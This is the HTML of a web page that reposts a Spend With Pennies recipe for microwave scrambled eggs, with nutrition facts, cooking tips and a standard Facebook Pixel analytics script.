class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">mg</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Iron: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">2</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">mg</span></span></p>
<p class="wprm-text wprm-block-text-faded">(Nutrition information provided is an estimate and will vary based on cooking methods and brands of ingredients used.)</p>
<div class="wprm-recipe-information">
<p><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">best Microwave Scrambled Eggs, how to make Microwave Scrambled Eggs, Microwave Scrambled Eggs, Microwave Scrambled Eggs recipe</span></p>
<p><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Breakfast</span></p>
<p><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">American</span></p>
</div>
<div class="wprm-recipe-copyright">© SpendWithPennies.com. Content and photographs are copyright protected. Sharing of this recipe is both encouraged and appreciated. Copying and/or pasting full recipes to any social media is strictly prohibited. <a href="https://spendwithpennies.com/recipe-photo-use-policy/">Please view my photo use policy here</a>.</div>
</div>
</div>
<div style="display: none;"><img loading="lazy" decoding="async" class="aligncenter wp-image-231631 size-full" title="These microwave scrambled eggs are fluffy and delicious. In less than 5 minutes, a quick breakfast with a healthy dose of protein is ready! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="scrambled eggs in a bowl with text" width="500" height="1000" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-2.jpg"/><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231631 size-full" title="These microwave scrambled eggs are fluffy and delicious. In less than 5 minutes, a quick breakfast with a healthy dose of protein is ready! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-2.jpg" alt="scrambled eggs in a bowl with text" width="500" height="1000"/></noscript></div>
<div style="display: none;"><img loading="lazy" decoding="async" class="aligncenter wp-image-231630 size-full" title="Microwave scrambled eggs are so easy to make and use only 3 simple ingredients. They are a healthy addition to the morning breakfast menu. #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="scrambled eggs on a plate with english muffins and orange wedges with text" width="500" height="1000" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-1.jpg"/><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231630 size-full" title="Microwave scrambled eggs are so easy to make and use only 3 simple ingredients. They are a healthy addition to the morning breakfast menu. #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-1.jpg" alt="scrambled eggs on a plate with english muffins and orange wedges with text" width="500" height="1000"/></noscript></div>
<div style="display: none;"><img loading="lazy" decoding="async" class="aligncenter wp-image-231629 size-full" title="Try these impressive microwave scrambled eggs. With only 3 ingredients and less than 5 minutes, they are perfectly moist and fluffy! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="scrambled eggs in a bowl topped with cheese with text" width="500" height="750" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs-96x144.jpg 96w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs.jpg"/><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231629 size-full" title="Try these impressive microwave scrambled eggs. With only 3 ingredients and less than 5 minutes, they are perfectly moist and fluffy! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs.jpg" alt="scrambled eggs in a bowl topped with cheese with text" width="500" height="750" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/NP-SWP-Microwave-Scrambled-Eggs-96x144.jpg 96w" sizes="auto, (max-width: 500px) 100vw, 500px"/></noscript></div>
<div style="display: none;"><img loading="lazy" decoding="async" class="aligncenter wp-image-231628 size-full" title="These microwave scrambled eggs are perfect for a hectic morning when you're short on time! In less than 5 minutes, perfectly moist &amp; fluffy scrambled eggs are ready to enjoy. #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="scrambled eggs on a plate and uncooked eggs in a bowl with text" width="500" height="1500" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/LP-SWP-Microwave-Scrambled-Eggs.jpg"/><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231628 size-full" title="These microwave scrambled eggs are perfect for a hectic morning when you're short on time! In less than 5 minutes, perfectly moist &amp; fluffy scrambled eggs are ready to enjoy. #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/LP-SWP-Microwave-Scrambled-Eggs.jpg" alt="scrambled eggs on a plate and uncooked eggs in a bowl with text" width="500" height="1500"/></noscript></div>
</div>
<p><script type="rocketlazyloadscript">
function loadFBE(){console.log('load fb pix');
document.removeEventListener('scroll',loadFBEsc);document.removeEventListener('mousemove',loadFBE);
!function(f,b,e,v,n,t, s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1997436690581127'); 
fbq('track','PageView')
}function loadFBEsc(){if(window.scrollY>47)loadFBE()}document.addEventListener('scroll',loadFBEsc);document.addEventListener('mousemove',loadFBE)
</script><br />
<br />[ad_2]<br />
<br /><a href="https://www.spendwithpennies.com/microwave-scrambled-eggs/">Source link </a></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://ournewsfortoday.com/index.php/author/product4kid/"><img alt='Photo of product4kid' src='https://secure.gravatar.com/avatar/1c6cdf9583f430432f7b5b364a97c7858fbbaa7c560a399df10e65500c564127?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c6cdf9583f430432f7b5b364a97c7858fbbaa7c560a399df10e65500c564127?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ournewsfortoday.com/index.php/author/product4kid/" class="author-name tie-icon" title="product4kid">product4kid</a></span>
						<a href="mailto:product4kid@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">August 28, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;name=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;description=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;media=https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;description=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;media=https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-28T15:38:13+00:00","datePublished":"2021-08-28T15:38:13+00:00","dateModified":"2021-08-28T15:38:13+00:00","headline":"Microwave Scrambled Eggs &#8211; Spend With Pennies","name":"Microwave Scrambled Eggs &#8211; Spend With Pennies","keywords":[],"url":"https:\/\/ournewsfortoday.com\/index.php\/2021\/08\/28\/microwave-scrambled-eggs-spend-with-pennies\/","description":"[ad_1] Microwave Scrambled Eggs are a quick solution to the morning rush. These impressive little eggs come out fluffy and delicious every time.\u00a0 In just about a minute they are ready to serve in only","copyrightYear":"2021","articleSection":"Life Style","articleBody":" [ad_1]\r\nMicrowave Scrambled Eggs are a quick solution to the morning rush. \nThese impressive little eggs come out fluffy and delicious every time.\u00a0 In just about a minute they are ready to serve in only one dish.\n\nEasiest Eggs Ever\nEggs are always a fast choice but we love this recipe since it literally cooks in just over a minute.\nCook these in a\u00a0 mug, cup, or small bowl, and clean up is so easy. No oven, no stove, and no pans needed.\nUsing the technique below, they come out perfectly fluffy and moist every time.\nServe with a side of air fryer bacon\u00a0or make them into breakfast tacos.\n\nIngredients for Microwave Eggs\nEGGS Use two eggs for this recipe or the equivalent in liquid egg products. If you add extra eggs, you will need to add extra cooking time.\nMILK Adding a splash of milk to the eggs makes them a little fluffier and ensure they don\u2019t overcook in the micrwave.\nNeed to make this without dairy? Substitute with a milk alternative like soy or almond milk or even water.\n\nAdd-Ins\nToss in a little cheese or sprinkle on top after it has cooked. A little butter in the eggs,makes them creamier and softer.\nCooked meats like bacon, ham, and breakfast sausage can be added! Use up any leftovers you have, or toss in some chopped-up deli meat!\nPrecook veggies as they can have water in them. Try Mushrooms, spinach, bell peppers, onions, diced zucchini, the possibilities are endless!\n\nHow to Make Great Microwave Scrambled Eggs\nWisk eggs, milk, salt &amp; pepper in a microwavable bowl until it is a creamy yellow color. There should be no visible bits of white or yolk.\nCook in the microwave on 70% power per recipe below.\nLet rest &amp; enjoy!\n\nCooking Tip\nEggs should be moist and glossy before removing from the microwave. They will continue to cook once removed.\n\nTips\nThis recipe is simple, but there are a few tricks that will make this recipe a success:\nCover the eggs while cooking and then remove the covering partway through.\nSome microwaves cook differently. This recipe is for a 1000-watt microwave cooking at 70% power, everyone\u2019s microwave will be a little different.\nCheck the eggs and don\u2019t overcook them!\u00a0They will look slightly undercooked when they are removed from the microwave but they will continue to cook once they are removed from the microwave.\nSo Many Ways to Make Eggs!\nDid you make these Microwave Scrambled Eggs? Leave us a rating and a comment below!\u00a0\n\n\n\n\nMicrowave Scrambled Eggs\n\n\nWith only 3 ingredients and less than a 5 minute cook time, these Microwave Scrambled Eggs will be a go-to breakfast dish any day of the week! \n\n\n\n\nFollow Spend with Pennies on Pinterest\nWhisk eggs, milk, butter, salt, &amp; pepper until well combined.Spray a small bowl with cooking spray and add egg mixture.Cover with plastic wrap or a small plate.Microwave at 70% power for about 45 seconds. Uncover and cook an additional 35-45 seconds stirring frequently until almost cooked through, eggs should be glossy. Remove from the microwave and let rest 30 seconds covered, add cheese if desired.\nThese directions are for a 1000 watt microwave, your microwave may vary. Check the eggs early to ensure they don't overcook.Do not overcook the eggs. They will look slightly undercooked but as they rest, they will continue cooking.\n\nCalories: 129, Carbohydrates: 1g, Protein: 11g, Fat: 8g, Saturated Fat: 3g, Polyunsaturated Fat: 2g, Monounsaturated Fat: 3g, Trans Fat: 1g, Cholesterol: 328mg, Sodium: 128mg, Potassium: 133mg, Sugar: 1g, Vitamin A: 490IU, Calcium: 59mg, Iron: 2mg\n(Nutrition information provided is an estimate and will vary based on cooking methods and brands of ingredients used.)\n\nKeyword best Microwave Scrambled Eggs, how to make Microwave Scrambled Eggs, Microwave Scrambled Eggs, Microwave Scrambled Eggs recipe\nCourse Breakfast\nCuisine American\n\n\n\u00a9 SpendWithPennies.com. Content and photographs are copyright protected. Sharing of this recipe is both encouraged and appreciated. Copying and\/or pasting full recipes to any social media is strictly prohibited. Please view my photo use policy here.\n\n\n\n\n\r\nfunction loadFBE(){console.log('load fb pix');\ndocument.removeEventListener('scroll',loadFBEsc);document.removeEventListener('mousemove',loadFBE);\n!function(f,b,e,v,n,t, s)\r\n{if(f.fbq)return;n=f.fbq=function(){n.callMethod?\r\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};\r\nif(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\r\nn.queue=[];t=b.createElement(e);t.async=!0;\r\nt.src=v;s=b.getElementsByTagName(e)[0];\r\ns.parentNode.insertBefore(t,s)}(window,document,'script',\r\n'https:\/\/connect.facebook.net\/en_US\/fbevents.js');\r\n fbq('init', '1997436690581127'); \r\nfbq('track','PageView')\n}function loadFBEsc(){if(window.scrollY>47)loadFBE()}document.addEventListener('scroll',loadFBEsc);document.addEventListener('mousemove',loadFBE)\r\n\r\n[ad_2]\r\nSource link ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Our News for Today","logo":{"@type":"ImageObject","url":"https:\/\/ournewsfortoday.com\/wp-content\/uploads\/2020\/11\/Untitled-2-1.png"},"sameAs":["https:\/\/twitter.com\/OurNewsforToda1","https:\/\/www.instagram.com\/ournewsfortoday\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ournewsfortoday.com\/index.php\/2021\/08\/28\/microwave-scrambled-eggs-spend-with-pennies\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"product4kid","url":"https:\/\/ournewsfortoday.com\/index.php\/author\/product4kid\/"},"image":{"@type":"ImageObject","url":"https:\/\/ournewsfortoday.com\/wp-content\/uploads\/2021\/08\/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg","width":1200,"height":1050}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;name=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;description=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;media=https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;description=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;media=https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;body=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://ournewsfortoday.com/index.php/author/product4kid/">
							<img alt='Photo of product4kid' src='https://secure.gravatar.com/avatar/1c6cdf9583f430432f7b5b364a97c7858fbbaa7c560a399df10e65500c564127?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c6cdf9583f430432f7b5b364a97c7858fbbaa7c560a399df10e65500c564127?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://ournewsfortoday.com/index.php/author/product4kid/">product4kid</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://ournewsfortoday.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://ournewsfortoday.com/index.php/2021/08/28/easy-arugula-salad-spend-with-pennies/" style="background-image: url(https://ournewsfortoday.com/wp-content/uploads/2021/08/Easy-Arugula-Salad-Spend-With-Pennies-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://ournewsfortoday.com/index.php/2021/08/28/easy-arugula-salad-spend-with-pennies/" rel="prev">
					<h3 class="post-title">Easy Arugula Salad - Spend With Pennies</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://ournewsfortoday.com/index.php/2021/08/29/apple-hand-pies-spend-with-pennies/" style="background-image: url(https://ournewsfortoday.com/wp-content/uploads/2021/08/Apple-Hand-Pies-Spend-With-Pennies-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://ournewsfortoday.com/index.php/2021/08/29/apple-hand-pies-spend-with-pennies/" rel="next">
					<h3 class="post-title">Apple Hand Pies - Spend With Pennies</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Tuna Pasta Salad &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/tuna-pasta-salad-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Tuna-Pasta-Salad-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tuna Pasta Salad &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/15/tuna-pasta-salad-spend-with-pennies/">Tuna Pasta Salad &#8211; Spend With Pennies</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
